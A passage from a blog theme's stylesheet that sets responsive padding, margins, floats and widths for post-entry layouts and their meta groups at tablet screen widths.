	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags a:last-child,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author a:last-child,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views a:last-child,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments a:last-child,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories a:last-child,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags a:last-child,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author a:last-child,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views a:last-child,
	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments a:last-child {
		margin-bottom: 0;
	}

	.dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry .entry-format {
		left: -20px;
		right: auto;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments {
		left: 0;
		padding: 20px 0 0 20px;
		right: auto;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories a,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags a,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author a,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views a,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-overlap-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments a {
		float: left;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry>div:not(.entry-thumb) {
		padding: 0 0;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd) {
		display: inline-block;
		float: none;
		margin-bottom: 5px;
		margin-right: 20px;
		width: auto;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-body p {
		margin-bottom: 0;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group:last-child,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry>div:not(.entry-thumb):last-child {
		margin-bottom: 25px;
		margin-top: 0;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div:not(.entry-thumb) {
		padding: 0;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-title,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-body,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-button,
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group {
		padding-right: 5%;
		padding-left: 5%;
	}

	#primary.page-with-sidebar .dt-sc-one-third.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div:not(.entry-thumb) {
		padding-right: 0;
		padding-left: 0;
	}

	#primary.page-with-sidebar .dt-sc-one-third.dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry .entry-thumb:first-child+.entry-meta-group {
		padding: 15px 25px 0 20px;
	}

	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-categories,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-tags,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-author,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-likes-views,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div.entry-comments {
		left: auto;
		right: 5px;
		width: auto;
	}

	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-categories,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-tags,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-author,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-likes-views,
	.dt-sc-modern-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry.has-post-thumbnail>div.entry-thumb:first-child+div+div.entry-comments {
		left: auto;
		right: 0;
	}

	#primary.page-with-sidebar .dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-list-layout.entry-left-thumb .blog-entry,
	#primary.with-both-sidebar .dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-list-layout.entry-left-thumb .blog-entry {
		text-align: left;
	}

	#primary.page-with-sidebar .dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry,
	#primary.with-both-sidebar .dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry {
		text-align: right;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignleft .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignnone .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-left-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div {
		padding-left: 90px;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.alignright .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry.has-post-format>div.entry-thumb~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-thumb+div.entry-comments~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry>div.entry-thumb+div.entry-likes-views~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-comments:first-child~div,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-grungy-boxed-style.dt-sc-post-entry.entry-right-thumb .blog-entry:not(.has-post-thumbnail)>div.entry-likes-views:first-child~div {
		padding-right: 90px;
	}
}

/*----*****---- << Tablet (Landscape) >> ----*****----*/

/* Note: Design for a width of 960px */
@media only screen and (min-width:992px) and (max-width:1199px) {
	.dt-sc-post-entry.dt-sc-soulmedic-style .blog-entry .entry-title h4 {
		font-weight: 600;
	}

	.with-both-sidebar .tpl-blog-holder .dt-sc-one-third,
	.with-both-sidebar .tpl-blog-holder .dt-sc-one-half {
		width: 100%;
	}

	.tpl-blog-holder .dt-sc-one-third {
		width: 33.33%;
	}

	.tpl-blog-holder .dt-sc-one-half,
	.page-with-sidebar:not(.with-both-sidebar) .tpl-blog-holder .dt-sc-one-third,
	.page-with-sidebar:not(.with-both-sidebar) .tpl-blog-holder .dt-sc-one-half {
		width: 50%;
	}

	.page-with-sidebar .tpl-blog-holder .dt-sc-one-third.column.first,
	.page-with-sidebar .tpl-blog-holder .dt-sc-one-third.column {
		clear: none;
	}

	.dt-sc-one-third .blog-entry .entry-title h4 {
		line-height: normal;
	}

	#primary:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
	#primary:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-half.dt-sc-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-half.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-half.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-half.dt-sc-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-half.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-half.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even) {
		display: inline-block;
		float: none;
		text-align: inherit;
		width: 100%;
	}

	#primary:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd):not(:last-child),
	#primary:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd):not(:last-child),
	#primary:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd):not(:last-child),
	#primary:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even):not(:last-child),
	#primary:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even):not(:last-child),
	#primary:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even):not(:last-child),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-half.dt-sc-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd):not(:last-child),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-half.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd):not(:last-child),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-half.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd):not(:last-child),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-half.dt-sc-boxed-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even):not(:last-child),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-half.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even):not(:last-child),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-half.dt-sc-boxed-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even):not(:last-child) {
		margin-bottom: 15px;
	}

	.dt-sc-boxed-style.dt-sc-post-entry .blog-entry:not(.entry-list-layout) .entry-meta-group .entry-author {
		position: relative;
	}

	.dt-sc-boxed-style.dt-sc-post-entry .blog-entry:not(.entry-list-layout) .entry-meta-group .entry-author a {
		overflow: visible;
		position: static;
		width: auto;
	}

	/*#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry > div.entry-meta-group, #primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-post-entry.entry-list-layout .blog-entry > div.entry-meta-group, #primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry > div:not(.entry-thumb) { padding-left: 25px; padding-right: 25px; }*/
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-post-entry:not(.entry-list-layout) .blog-entry .entry-title h4 {
		font-size: 18px;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:last-child,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:last-child,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:last-child {
		margin-bottom: 0;
	}

	.dt-sc-post-entry .blog-entry.format-gallery>div.entry-thumb .bx-viewport,
	.dt-sc-post-entry.entry-cover-layout .blog-entry.format-gallery .entry-details>div.entry-thumb .bx-viewport {
		margin-bottom: -9px;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry {
		padding: 0 0 0 33%;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-style.dt-sc-post-entry.entry-list-layout .blog-entry .entry-thumb {
		width: 30%;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-style.dt-sc-post-entry.entry-list-layout.entry-right-thumb .blog-entry {
		padding: 0 33% 0 0;
	}

	.dt-sc-simple-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	.dt-sc-simple-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd) {
		display: inline-block;
		float: none;
		margin-bottom: 5px;
		width: auto;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd) {
		clear: none;
		display: inline-block;
		float: none;
		margin-bottom: 5px;
		margin-right: 15px;
		width: auto;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even):last-child,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even):last-child,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even):last-child,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd):last-child,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd):last-child,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd):last-child {
		margin-right: 0;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:last-child,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:last-child,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-overlap-style.dt-sc-one-third.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:last-child {
		margin-bottom: 0;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-content-overlay-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div[class*="entry-"]:not(.entry-thumb) {
		padding-left: 0;
		padding-right: 0;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-content-overlay-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-thumb~div[class*="entry-"] {
		padding: 0 25px;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div.entry-meta-group>div:nth-child(even) {
		clear: both;
		display: inline-block;
		float: none;
		margin-bottom: 10px;
		text-align: inherit;
		width: 100%;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details {
		min-height: auto;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:nth-last-child(2):not(.entry-meta-group) {
		margin-bottom: 0;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details .entry-meta-group:last-child {
		bottom: 0;
		margin-bottom: 18px;
		position: relative;
	}

	#primary.page-with-sidebar.with-both-sidebar .dt-sc-one-half.dt-sc-canvas-style.dt-sc-post-entry.entry-cover-layout .blog-entry .entry-details>div:nth-last-child(2):not(.entry-meta-group) {
		margin-bottom: 0;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry.entry-list-layout .blog-entry>div.entry-meta-group,
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry>div:not(.entry-thumb) {
		padding: 0 0;
	}

	.dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	.dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(even),
	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-simple-withbg-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group>div:nth-child(odd) {
		display: inline-block;
		float: none;
		margin-bottom: 5px;
		width: auto;
	}

	#primary.page-with-sidebar:not(.with-both-sidebar) .dt-sc-classic-overlay-style.dt-sc-post-entry.entry-grid-layout .blog-entry>div:not(.entry-thumb),
	.dt-sc-classic-overlay-style.dt-sc-one-third.dt-sc-post-entry.entry-grid-layout .blog-entry>div.entry-meta-group,
	.dt-sc-classic-overlay-style.dt-sc-one-third.dt-sc-post-entry:not(.entry-cover-layout) .blog-entry>div:not(.entry-thumb) {
		padding-right: 0;
		padding-left: 0;
	}

